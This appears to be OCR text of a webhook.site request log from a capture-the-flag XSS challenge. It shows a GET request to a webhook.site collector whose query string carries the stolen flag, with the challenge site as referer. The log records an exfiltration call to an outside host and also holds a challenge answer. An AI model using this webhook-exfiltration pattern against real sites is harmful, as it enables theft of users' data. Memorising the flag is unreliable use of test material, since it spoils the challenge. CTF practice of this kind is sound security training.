 Request Details
Permalink Raw content Export as Delete
GET https://webhook.site/645c6365-01c7-4535-a172-a9014e389741?
c=lactf{m4yb3_g1v1ng_fr33_xss_1s_jus7_4_b4d_1d3a}
Host 2600:1900:2000:a7::8 whois
Date 02/14/2023 9:17:09 AM (a few seconds ago)
Size 0 bytes
ID 4a6fe531-0507-4f70-a78a-3268bec81a13
Files
Query strings
c lactf{m4yb3_g1v1ng_fr33_xss_1s_jus7_4_b4d_1d3
a}
Headers
connection close
accept-encoding gzip, deflate, br
referer https://california-state-police.lac.tf/
sec-fetch-dest document
sec-fetch-user ?1
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/x...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/5...
upgrade-insecure- 1
requests
host webhook.site
content-length
content-type
Form values
(empty)